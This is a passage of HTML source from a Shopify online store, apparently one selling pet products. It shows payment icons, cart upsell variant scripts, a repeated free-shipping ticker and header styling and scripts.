                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER $250 USD
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--19457122238693__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" media="print" onload="this.media='all'">
  <noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801749688530" defer="defer"></script><script src="//infinitewags.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181749688530" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
